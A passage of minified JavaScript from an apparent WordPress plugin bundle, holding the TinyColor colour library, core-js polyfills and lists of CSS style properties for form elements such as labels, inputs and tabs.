t&&(V(t.r)&&V(t.g)&&V(t.b)?(e=t.r,n=t.g,r=t.b,c={r:255*T(e,255),g:255*T(n,255),b:255*T(r,255)},h=!0,v="%"===String(t.r).substr(-1)?"prgb":"rgb"):V(t.h)&&V(t.s)&&V(t.v)?(d=q(t.s),f=q(t.v),c=function(t,e,n){t=6*T(t,360),e=T(e,100),n=T(n,100);var r=o.floor(t),i=t-r,a=n*(1-e),c=n*(1-i*e),u=n*(1-(1-i)*e),s=r%6;return{r:255*[n,c,a,a,u,n][s],g:255*[u,n,n,c,a,a][s],b:255*[a,a,u,n,n,c][s]}}(t.h,d,f),h=!0,v="hsv"):V(t.h)&&V(t.s)&&V(t.l)&&(d=q(t.s),p=q(t.l),c=function(t,e,n){var r,o,i;function a(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}if(t=T(t,360),e=T(e,100),n=T(n,100),0===e)r=o=i=n;else{var c=n<.5?n*(1+e):n+e-n*e,u=2*n-c;r=a(u,c,t+1/3),o=a(u,c,t),i=a(u,c,t-1/3)}return{r:255*r,g:255*o,b:255*i}}(t.h,d,p),h=!0,v="hsl"),t.hasOwnProperty("a")&&(u=t.a)),u=P(u),{ok:h,format:t.format||v,r:s(255,l(c.r,0)),g:s(255,l(c.g,0)),b:s(255,l(c.b,0)),a:u}}(t);this._originalInput=t,this._r=n.r,this._g=n.g,this._b=n.b,this._a=n.a,this._roundA=u(100*this._a)/100,this._format=e.format||n.format,this._gradientType=e.gradientType,this._r<1&&(this._r=u(this._r)),this._g<1&&(this._g=u(this._g)),this._b<1&&(this._b=u(this._b)),this._ok=n.ok,this._tc_id=c++}function p(t,e,n){t=T(t,255),e=T(e,255),n=T(n,255);var r,o,i=l(t,e,n),a=s(t,e,n),c=(i+a)/2;if(i==a)r=o=0;else{var u=i-a;switch(o=c>.5?u/(2-i-a):u/(i+a),i){case t:r=(e-n)/u+(e<n?6:0);break;case e:r=(n-t)/u+2;break;case n:r=(t-e)/u+4}r/=6}return{h:r,s:o,l:c}}function h(t,e,n){t=T(t,255),e=T(e,255),n=T(n,255);var r,o,i=l(t,e,n),a=s(t,e,n),c=i,u=i-a;if(o=0===i?0:u/i,i==a)r=0;else{switch(i){case t:r=(e-n)/u+(e<n?6:0);break;case e:r=(n-t)/u+2;break;case n:r=(t-e)/u+4}r/=6}return{h:r,s:o,v:c}}function v(t,e,n,r){var o=[M(u(t).toString(16)),M(u(e).toString(16)),M(u(n).toString(16))];return r&&o[0].charAt(0)==o[0].charAt(1)&&o[1].charAt(0)==o[1].charAt(1)&&o[2].charAt(0)==o[2].charAt(1)?o[0].charAt(0)+o[1].charAt(0)+o[2].charAt(0):o.join("")}function m(t,e,n,r){return[M(U(r)),M(u(t).toString(16)),M(u(e).toString(16)),M(u(n).toString(16))].join("")}function g(t,e){e=0===e?0:e||10;var n=f(t).toHsl();return n.s-=e/100,n.s=L(n.s),f(n)}function y(t,e){e=0===e?0:e||10;var n=f(t).toHsl();return n.s+=e/100,n.s=L(n.s),f(n)}function b(t){return f(t).desaturate(100)}function _(t,e){e=0===e?0:e||10;var n=f(t).toHsl();return n.l+=e/100,n.l=L(n.l),f(n)}function w(t,e){e=0===e?0:e||10;var n=f(t).toRgb();return n.r=l(0,s(255,n.r-u(-e/100*255))),n.g=l(0,s(255,n.g-u(-e/100*255))),n.b=l(0,s(255,n.b-u(-e/100*255))),f(n)}function x(t,e){e=0===e?0:e||10;var n=f(t).toHsl();return n.l-=e/100,n.l=L(n.l),f(n)}function S(t,e){var n=f(t).toHsl(),r=(n.h+e)%360;return n.h=r<0?360+r:r,f(n)}function k(t){var e=f(t).toHsl();return e.h=(e.h+180)%360,f(e)}function O(t){var e=f(t).toHsl(),n=e.h;return[f(t),f({h:(n+120)%360,s:e.s,l:e.l}),f({h:(n+240)%360,s:e.s,l:e.l})]}function j(t){var e=f(t).toHsl(),n=e.h;return[f(t),f({h:(n+90)%360,s:e.s,l:e.l}),f({h:(n+180)%360,s:e.s,l:e.l}),f({h:(n+270)%360,s:e.s,l:e.l})]}function C(t){var e=f(t).toHsl(),n=e.h;return[f(t),f({h:(n+72)%360,s:e.s,l:e.l}),f({h:(n+216)%360,s:e.s,l:e.l})]}function I(t,e,n){e=e||6,n=n||30;var r=f(t).toHsl(),o=360/n,i=[f(t)];for(r.h=(r.h-(o*e>>1)+720)%360;--e;)r.h=(r.h+o)%360,i.push(f(r));return i}function E(t,e){e=e||6;for(var n=f(t).toHsv(),r=n.h,o=n.s,i=n.v,a=[],c=1/e;e--;)a.push(f({h:r,s:o,v:i})),i=(i+c)%1;return a}f.prototype={isDark:function(){return this.getBrightness()<128},isLight:function(){return!this.isDark()},isValid:function(){return this._ok},getOriginalInput:function(){return this._originalInput},getFormat:function(){return this._format},getAlpha:function(){return this._a},getBrightness:function(){var t=this.toRgb();return(299*t.r+587*t.g+114*t.b)/1e3},getLuminance:function(){var t,e,n,r=this.toRgb();return t=r.r/255,e=r.g/255,n=r.b/255,.2126*(t<=.03928?t/12.92:o.pow((t+.055)/1.055,2.4))+.7152*(e<=.03928?e/12.92:o.pow((e+.055)/1.055,2.4))+.0722*(n<=.03928?n/12.92:o.pow((n+.055)/1.055,2.4))},setAlpha:function(t){return this._a=P(t),this._roundA=u(100*this._a)/100,this},toHsv:function(){var t=h(this._r,this._g,this._b);return{h:360*t.h,s:t.s,v:t.v,a:this._a}},toHsvString:function(){var t=h(this._r,this._g,this._b),e=u(360*t.h),n=u(100*t.s),r=u(100*t.v);return 1==this._a?"hsv("+e+", "+n+"%, "+r+"%)":"hsva("+e+", "+n+"%, "+r+"%, "+this._roundA+")"},toHsl:function(){var t=p(this._r,this._g,this._b);return{h:360*t.h,s:t.s,l:t.l,a:this._a}},toHslString:function(){var t=p(this._r,this._g,this._b),e=u(360*t.h),n=u(100*t.s),r=u(100*t.l);return 1==this._a?"hsl("+e+", "+n+"%, "+r+"%)":"hsla("+e+", "+n+"%, "+r+"%, "+this._roundA+")"},toHex:function(t){return v(this._r,this._g,this._b,t)},toHexString:function(t){return"#"+this.toHex(t)},toHex8:function(t){return function(t,e,n,r,o){var i=[M(u(t).toString(16)),M(u(e).toString(16)),M(u(n).toString(16)),M(U(r))];return o&&i[0].charAt(0)==i[0].charAt(1)&&i[1].charAt(0)==i[1].charAt(1)&&i[2].charAt(0)==i[2].charAt(1)&&i[3].charAt(0)==i[3].charAt(1)?i[0].charAt(0)+i[1].charAt(0)+i[2].charAt(0)+i[3].charAt(0):i.join("")}(this._r,this._g,this._b,this._a,t)},toHex8String:function(t){return"#"+this.toHex8(t)},toRgb:function(){return{r:u(this._r),g:u(this._g),b:u(this._b),a:this._a}},toRgbString:function(){return 1==this._a?"rgb("+u(this._r)+", "+u(this._g)+", "+u(this._b)+")":"rgba("+u(this._r)+", "+u(this._g)+", "+u(this._b)+", "+this._roundA+")"},toPercentageRgb:function(){return{r:u(100*T(this._r,255))+"%",g:u(100*T(this._g,255))+"%",b:u(100*T(this._b,255))+"%",a:this._a}},toPercentageRgbString:function(){return 1==this._a?"rgb("+u(100*T(this._r,255))+"%, "+u(100*T(this._g,255))+"%, "+u(100*T(this._b,255))+"%)":"rgba("+u(100*T(this._r,255))+"%, "+u(100*T(this._g,255))+"%, "+u(100*T(this._b,255))+"%, "+this._roundA+")"},toName:function(){return 0===this._a?"transparent":!(this._a<1)&&(R[v(this._r,this._g,this._b,!0)]||!1)},toFilter:function(t){var e="#"+m(this._r,this._g,this._b,this._a),n=e,r=this._gradientType?"GradientType = 1, ":"";if(t){var o=f(t);n="#"+m(o._r,o._g,o._b,o._a)}return"progid:DXImageTransform.Microsoft.gradient("+r+"startColorstr="+e+",endColorstr="+n+")"},toString:function(t){var e=!!t;t=t||this._format;var n=!1,r=this._a<1&&this._a>=0;return e||!r||"hex"!==t&&"hex6"!==t&&"hex3"!==t&&"hex4"!==t&&"hex8"!==t&&"name"!==t?("rgb"===t&&(n=this.toRgbString()),"prgb"===t&&(n=this.toPercentageRgbString()),"hex"!==t&&"hex6"!==t||(n=this.toHexString()),"hex3"===t&&(n=this.toHexString(!0)),"hex4"===t&&(n=this.toHex8String(!0)),"hex8"===t&&(n=this.toHex8String()),"name"===t&&(n=this.toName()),"hsl"===t&&(n=this.toHslString()),"hsv"===t&&(n=this.toHsvString()),n||this.toHexString()):"name"===t&&0===this._a?this.toName():this.toRgbString()},clone:function(){return f(this.toString())},_applyModification:function(t,e){var n=t.apply(null,[this].concat([].slice.call(e)));return this._r=n._r,this._g=n._g,this._b=n._b,this.setAlpha(n._a),this},lighten:function(){return this._applyModification(_,arguments)},brighten:function(){return this._applyModification(w,arguments)},darken:function(){return this._applyModification(x,arguments)},desaturate:function(){return this._applyModification(g,arguments)},saturate:function(){return this._applyModification(y,arguments)},greyscale:function(){return this._applyModification(b,arguments)},spin:function(){return this._applyModification(S,arguments)},_applyCombination:function(t,e){return t.apply(null,[this].concat([].slice.call(e)))},analogous:function(){return this._applyCombination(I,arguments)},complement:function(){return this._applyCombination(k,arguments)},monochromatic:function(){return this._applyCombination(E,arguments)},splitcomplement:function(){return this._applyCombination(C,arguments)},triad:function(){return this._applyCombination(O,arguments)},tetrad:function(){return this._applyCombination(j,arguments)}},f.fromRatio=function(t,e){if("object"==typeof t){var n={};for(var r in t)t.hasOwnProperty(r)&&(n[r]="a"===r?t[r]:q(t[r]));t=n}return f(t,e)},f.equals=function(t,e){return!(!t||!e)&&f(t).toRgbString()==f(e).toRgbString()},f.random=function(){return f.fromRatio({r:d(),g:d(),b:d()})},f.mix=function(t,e,n){n=0===n?0:n||50;var r=f(t).toRgb(),o=f(e).toRgb(),i=n/100;return f({r:(o.r-r.r)*i+r.r,g:(o.g-r.g)*i+r.g,b:(o.b-r.b)*i+r.b,a:(o.a-r.a)*i+r.a})},f.readability=function(t,e){var n=f(t),r=f(e);return(o.max(n.getLuminance(),r.getLuminance())+.05)/(o.min(n.getLuminance(),r.getLuminance())+.05)},f.isReadable=function(t,e,n){var r,o,i,a,c,u=f.readability(t,e);switch(o=!1,(i=n,"AA"!==(a=((i=i||{level:"AA",size:"small"}).level||"AA").toUpperCase())&&"AAA"!==a&&(a="AA"),"small"!==(c=(i.size||"small").toLowerCase())&&"large"!==c&&(c="small"),r={level:a,size:c}).level+r.size){case"AAsmall":case"AAAlarge":o=u>=4.5;break;case"AAlarge":o=u>=3;break;case"AAAsmall":o=u>=7}return o},f.mostReadable=function(t,e,n){var r,o,i,a,c=null,u=0;o=(n=n||{}).includeFallbackColors,i=n.level,a=n.size;for(var s=0;s<e.length;s++)(r=f.readability(t,e[s]))>u&&(u=r,c=f(e[s]));return f.isReadable(t,c,{level:i,size:a})||!o?c:(n.includeFallbackColors=!1,f.mostReadable(t,["#fff","#000"],n))};var A=f.names={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"0ff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"00f",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",burntsienna:"ea7e5d",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"0ff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"f0f",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"663399",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"},R=f.hexNames=function(t){var e={};for(var n in t)t.hasOwnProperty(n)&&(e[t[n]]=n);return e}(A);function P(t){return t=parseFloat(t),(isNaN(t)||t<0||t>1)&&(t=1),t}function T(t,e){(function(t){return"string"==typeof t&&-1!=t.indexOf(".")&&1===parseFloat(t)})(t)&&(t="100%");var n=function(t){return"string"==typeof t&&-1!=t.indexOf("%")}(t);return t=s(e,l(0,parseFloat(t))),n&&(t=parseInt(t*e,10)/100),o.abs(t-e)<1e-6?1:t%e/parseFloat(e)}function L(t){return s(1,l(0,t))}function N(t){return parseInt(t,16)}function M(t){return 1==t.length?"0"+t:""+t}function q(t){return t<=1&&(t=100*t+"%"),t}function U(t){return o.round(255*parseFloat(t)).toString(16)}function D(t){return N(t)/255}var B,F,H,z=(F="[\\s|\\(]+("+(B="(?:[-\\+]?\\d*\\.\\d+%?)|(?:[-\\+]?\\d+%?)")+")[,|\\s]+("+B+")[,|\\s]+("+B+")\\s*\\)?",H="[\\s|\\(]+("+B+")[,|\\s]+("+B+")[,|\\s]+("+B+")[,|\\s]+("+B+")\\s*\\)?",{CSS_UNIT:new RegExp(B),rgb:new RegExp("rgb"+F),rgba:new RegExp("rgba"+H),hsl:new RegExp("hsl"+F),hsla:new RegExp("hsla"+H),hsv:new RegExp("hsv"+F),hsva:new RegExp("hsva"+H),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/});function V(t){return!!z.CSS_UNIT.exec(t)}t.exports?t.exports=f:void 0===(r=function(){return f}.call(e,n,e,t))||(t.exports=r)}(Math)},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var r=n(10),o=r({}.toString),i=r("".slice);t.exports=function(t){return i(o(t),8,-1)}},function(t,e,n){var r=n(77),o=TypeError;t.exports=function(t){if(r(t))throw o("Can't call method on "+t);return t}},function(t,e){t.exports={}},,function(t,e,n){t.exports=n(194)},function(t,e,n){t.exports=n(228)},function(t,e,n){"use strict";var r=n(36),o=TypeError,i=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw o("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new i(t)}},function(t,e,n){t.exports=n(208)},,function(t,e,n){t.exports=n(268)},,function(t,e,n){var r=n(101),o=n(41).f,i=n(39),a=n(23),c=n(187),u=n(15)("toStringTag");t.exports=function(t,e,n,s){if(t){var l=n?t:t.prototype;a(l,u)||o(l,u,{configurable:!0,value:e}),s&&!r&&i(l,"toString",c)}}},function(t,e,n){var r,o,i=n(11),a=n(68),c=i.process,u=i.Deno,s=c&&c.versions||u&&u.version,l=s&&s.v8;l&&(o=(r=l.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=+r[1]),t.exports=o},function(t,e,n){var r,o,i,a=n(186),c=n(11),u=n(21),s=n(39),l=n(23),d=n(97),f=n(98),p=n(100),h=c.TypeError,v=c.WeakMap;if(a||d.state){var m=d.state||(d.state=new v);m.get=m.get,m.has=m.has,m.set=m.set,r=function(t,e){if(m.has(t))throw h("Object already initialized");return e.facade=t,m.set(t,e),e},o=function(t){return m.get(t)||{}},i=function(t){return m.has(t)}}else{var g=f("state");p[g]=!0,r=function(t,e){if(l(t,g))throw h("Object already initialized");return e.facade=t,s(t,g,e),e},o=function(t){return l(t,g)?t[g]:{}},i=function(t){return l(t,g)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!u(e)||(n=o(e)).type!==t)throw h("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){var r=n(66),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(i):function(){return a.apply(i,arguments)})},function(t,e,n){var r=n(11);t.exports=r.Promise},function(t,e,n){var r=n(12);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},function(t,e,n){var r=n(10),o=n(12),i=n(50),a=Object,c=r("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"==i(t)?c(t,""):a(t)}:a},function(t,e,n){var r=n(32);t.exports=r("navigator","userAgent")||""},function(t,e,n){var r=n(50),o=n(11);t.exports="process"==r(o.process)},function(t,e,n){var r=n(45),o=n(10),i=n(67),a=n(38),c=n(42),u=n(156),s=o([].push),l=function(t){var e=1==t,n=2==t,o=3==t,l=4==t,d=6==t,f=7==t,p=5==t||d;return function(h,v,m,g){for(var y,b,_=a(h),w=i(_),x=r(v,m),S=c(w),k=0,O=g||u,j=e?O(h,S):n||f?O(h,0):void 0;S>k;k++)if((p||k in w)&&(b=x(y=w[k],k,_),t))if(e)j[k]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return k;case 2:s(j,y)}else switch(t){case 4:return!1;case 7:s(j,y)}return d?-1:o||l?l:j}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},function(t,e,n){t.exports=n(218)},function(t,e,n){var r=n(50),o=n(10);t.exports=function(t){if("Function"===r(t))return o(t)}},function(t,e,n){var r=n(151),o=n(113);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){t.exports=n(298)},,,function(t,e){t.exports=function(t){return null==t}},function(t,e,n){var r,o=n(29),i=n(185),a=n(113),c=n(100),u=n(153),s=n(111),l=n(98)("IE_PROTO"),d=function(){},f=function(t){return"<script>"+t+"<\/script>"},p=function(t){t.write(f("")),t.close();var e=t.parentWindow.Object;return t=null,e},h=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,e;h="undefined"!=typeof document?document.domain&&r?p(r):((e=s("iframe")).style.display="none",u.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(f("document.F=Object")),t.close(),t.F):p(r);for(var n=a.length;n--;)delete h.prototype[a[n]];return h()};c[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(d.prototype=o(t),n=new d,d.prototype=null,n[l]=t):n=h(),void 0===e?n:i.f(n,e)}},function(t,e,n){var r=n(50);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(12),o=n(15),i=n(62),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},,function(t,e,n){var r=n(22),o=n(19),i=n(96),a=n(49),c=n(44),u=n(104),s=n(23),l=n(134),d=Object.getOwnPropertyDescriptor;e.f=r?d:function(t,e){if(t=c(t),e=u(e),l)try{return d(t,e)}catch(t){}if(s(t,e))return a(!o(i.f,t,e),t[e])}},function(t,e){var n=String;t.exports=function(t){try{return n(t)}catch(t){return"Object"}}},function(t,e,n){var r=n(45),o=n(19),i=n(29),a=n(83),c=n(165),u=n(42),s=n(20),l=n(123),d=n(89),f=n(166),p=TypeError,h=function(t,e){this.stopped=t,this.result=e},v=h.prototype;t.exports=function(t,e,n){var m,g,y,b,_,w,x,S=n&&n.that,k=!(!n||!n.AS_ENTRIES),O=!(!n||!n.IS_RECORD),j=!(!n||!n.IS_ITERATOR),C=!(!n||!n.INTERRUPTED),I=r(e,S),E=function(t){return m&&f(m,"normal",t),new h(!0,t)},A=function(t){return k?(i(t),C?I(t[0],t[1],E):I(t[0],t[1])):C?I(t,E):I(t)};if(O)m=t.iterator;else if(j)m=t;else{if(!(g=d(t)))throw p(a(t)+" is not iterable");if(c(g)){for(y=0,b=u(t);b>y;y++)if((_=A(t[y]))&&s(v,_))return _;return new h(!1)}m=l(t,g)}for(w=O?t.next:m.next;!(x=o(w,m)).done;){try{_=A(x.value)}catch(t){f(m,"throw",t)}if("object"==typeof _&&_&&s(v,_))return _}return new h(!1)}},function(t,e,n){var r=n(10),o=n(12),i=n(13),a=n(46),c=n(32),u=n(155),s=function(){},l=[],d=c("Reflect","construct"),f=/^\s*(?:class|function)\b/,p=r(f.exec),h=!f.exec(s),v=function(t){if(!i(t))return!1;try{return d(s,l,t),!0}catch(t){return!1}},m=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!p(f,u(t))}catch(t){return!0}};m.sham=!0,t.exports=!d||o((function(){var t;return v(v.call)||!v(Object)||!v((function(){t=!0}))||t}))?m:v},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){var r=n(11),o=n(65),i=n(13),a=n(150),c=n(155),u=n(15),s=n(288),l=n(173),d=n(31),f=n(62),p=o&&o.prototype,h=u("species"),v=!1,m=i(r.PromiseRejectionEvent),g=a("Promise",(function(){var t=c(o),e=t!==String(o);if(!e&&66===f)return!0;if(d&&(!p.catch||!p.finally))return!0;if(!f||f<51||!/native code/.test(t)){var n=new o((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};if((n.constructor={})[h]=r,!(v=n.then((function(){}))instanceof r))return!0}return!e&&(s||l)&&!m}));t.exports={CONSTRUCTOR:g,REJECTION_EVENT:m,SUBCLASSING:v}},function(t,e){t.exports=window.ReactDOM},function(t,e,n){var r=n(46),o=n(110),i=n(77),a=n(52),c=n(15)("iterator");t.exports=function(t){if(!i(t))return o(t,c)||o(t,"@@iterator")||a[r(t)]}},function(t,e,n){"use strict";var r=n(104),o=n(41),i=n(49);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},function(t,e,n){t.exports=n(241)},function(t,e,n){var r=n(10);t.exports=r([].slice)},function(t,e){var n=TypeError;t.exports=function(t,e){if(t<e)throw n("Not enough arguments");return t}},function(t,e){t.exports=window.wp.hooks},,function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(11),o=n(181),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,n){var r=n(132),o=n(133),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e,n){var r=n(184);t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},function(t,e){t.exports={}},function(t,e,n){var r={};r[n(15)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e,n){"use strict";var r=n(12);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},,function(t,e,n){var r=n(179),o=n(105);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},function(t,e,n){var r=n(32),o=n(13),i=n(20),a=n(131),c=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return o(e)&&i(e.prototype,c(t))}},function(t,e,n){var r=n(62),o=n(12);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},function(t,e,n){var r=n(44),o=n(108),i=n(42),a=function(t){return function(e,n,a){var c,u=r(e),s=i(u),l=o(a,s);if(t&&n!=n){for(;s>l;)if((c=u[l++])!=c)return!0}else for(;s>l;l++)if((t||l in u)&&u[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,e,n){var r=n(99),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e){t.exports=function(){}},function(t,e,n){var r=n(36),o=n(77);t.exports=function(t,e){var n=t[e];return o(n)?void 0:r(n)}},function(t,e,n){var r=n(11),o=n(21),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,e,n){var r=n(23),o=n(13),i=n(38),a=n(98),c=n(182),u=a("IE_PROTO"),s=Object,l=s.prototype;t.exports=c?s.getPrototypeOf:function(t){var e=i(t);if(r(e,u))return e[u];var n=e.constructor;return o(n)&&e instanceof n?n.prototype:e instanceof s?l:null}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){"use strict";var r=n(44),o=n(109),i=n(52),a=n(63),c=n(41).f,u=n(143),s=n(145),l=n(31),d=n(22),f=a.set,p=a.getterFor("Array Iterator");t.exports=u(Array,"Array",(function(t,e){f(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=p(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,s(void 0,!0)):s("keys"==n?r:"values"==n?e[r]:[r,e[r]],!1)}),"values");var h=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!l&&d&&"values"!==h.name)try{c(h,"name",{value:"values"})}catch(t){}},,,function(t,e,n){t.exports=n(231)},function(t,e,n){var r=n(10),o=n(29),i=n(183);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),i(r),e?t(n,r):n.__proto__=r,n}}():void 0)},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},,,,function(t,e,n){var r=n(19),o=n(36),i=n(29),a=n(83),c=n(89),u=TypeError;t.exports=function(t,e){var n=arguments.length<2?c(t):e;if(o(n))return i(r(n,t));throw u(a(t)+" is not iterable")}},function(t,e,n){var r=n(20),o=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw o("Incorrect invocation")}},function(t,e,n){t.exports=n(234)},,,,function(t,e,n){"use strict";n.d(e,"b",(function(){return P})),n.d(e,"a",(function(){return T}));var r=n(35),o=n.n(r),i=n(54),a=n.n(i),c=n(91),u=n.n(c),s=n(33),l=n.n(s),d=n(9),f=n.n(d),p=n(148),h=n.n(p),v=n(149),m=n.n(v);const g=["color","padding","paddingTop","paddingRight","paddingBottom","paddingLeft"],y=["fontFamily","fontSize","lineHeight","letterSpacing","fontWeight","fontVariation","textDecoration","textShadow","textTransform","-webkit-font-smoothing","-moz-osx-font-smoothing","transition"],b=["border","borderTop","borderRight","borderBottom","borderLeft","borderRadius","borderWidth","borderColor","borderStyle","borderTopWidth","borderTopColor","borderTopStyle","borderRightWidth","borderRightColor","borderRightStyle","borderBottomWidth","borderBottomColor","borderBottomStyle","borderLeftWidth","borderLeftColor","borderLeftStyle","borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius","outline","outlineOffset","backgroundColor","boxShadow"],_={".Label":[...g,...y],".Input":[...g,...y,...b],".Error":[...g,...y,...b],".Tab":[...g,...y,...b],".TabIcon":[...g],".TabLabel":[...g,...y],".Text":[...g,...y],".Block":[...l()(g).call(g,1),...l()(b).call(b,1)]},w={".Label":_[".Label"],".Input":[..._[".Inpu